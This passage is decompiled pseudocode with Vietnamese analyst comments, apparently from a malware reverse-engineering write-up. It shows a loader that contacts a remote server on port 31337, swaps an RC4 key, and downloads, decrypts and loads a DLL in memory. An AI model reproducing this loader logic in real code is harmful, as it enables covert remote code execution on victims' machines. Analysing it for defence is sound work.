 LABEL_9:
freeaddrinfo(*v4);
if ( resolve_APIhashing_ws2_32()[100] != -1 ) // resolve_APIhashing_ws2_32()[100] = connect()
{
recv = resolve_APIhashing_ws2_32();
if ( !((int (__stdcall *)(_DWORD, char *, int, _DWORD))recv[122])(recv[100], key, 512, 0) )// recv[122]recv[100] == recv
{
recv[100] = 0;
*((_BYTE *)recv + 496) = 0;
}
send = resolve_APIhashing_ws2_32();
((void (__stdcall *)(_DWORD, unsigned int *, int, _DWORD))send[121])(send[100], &ss, 1, 0);// v29 = 4 (gửi 1 byte)
ss = strlen((const char *)create_key_random((int)&savedregs));
RC4_sendEnc((int)&ss, 4, key); // send len key
len_key = strlen((const char *)create_key_random((int)&savedregs));
data = create_key_random((int)&savedregs);
RC4_sendEnc(data, len_key, key); // ma hoa
v16 = fileDLLdrop + 4;
recv1 = resolve_APIhashing_ws2_32();
if ( !((int (__stdcall *)(_DWORD, int, int, _DWORD))recv1[122])(recv1[100], v16, 4, 0) )// nhan tu 31337 -> 4 bytes 002a0000 kich thuoc file DLL
{
recv1[100] = 0;
*((_BYTE *)recv1 + 496) = 0;
}
v18 = malloc(*(_DWORD *)(fileDLLdrop + 4));
v19 = *(_DWORD *)(fileDLLdrop + 4);
*(_DWORD *)(fileDLLdrop + 8) = v18;
recv2 = resolve_APIhashing_ws2_32();
if ( !((int (__stdcall *)(_DWORD, void *, int, _DWORD))recv2[122])(recv2[100], v18, v19, 0) )// data file dll đã bị encrypted
{
recv2[100] = 0;
*((_BYTE *)recv2 + 496) = 0;
}
lenkey = strlen((const char *)create_key_random((int)&savedregs));
v21 = fileDLLdrop;
dataencRecv = *(_BYTE **)(fileDLLdrop + 8);
keyDecryptData = create_key_random((int)&savedregs);
rc4_encrypt(*(_DWORD *)(v21 + 8), *(_DWORD *)(v21 + 4), keyDecryptData, lenkey, dataencRecv);// *(dword_4203B4+4) = key && *(dword_4203B4+8) = data
v23 = (int *)fileDLLdrop;
handle = LoadDLL(*(_DWORD *)(v21 + 8), *(_DWORD *)(v21 + 4));
*v23 = handle;
if ( !handle )
sub_401600("Can't load library from memory.\n");
if ( !*(_DWORD *)fileDLLdrop )